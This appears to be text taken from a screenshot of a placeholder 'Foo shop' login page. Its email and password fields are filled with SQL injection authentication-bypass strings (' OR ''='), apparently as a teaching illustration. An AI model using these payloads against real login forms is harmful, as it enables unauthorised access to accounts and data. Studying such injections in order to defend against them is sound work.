 Login – Foo shop
Principal menu
Catalog Access Register Chart
Login:
Email: foo@foo.com' or ''='
Password: ' OR ''='
Login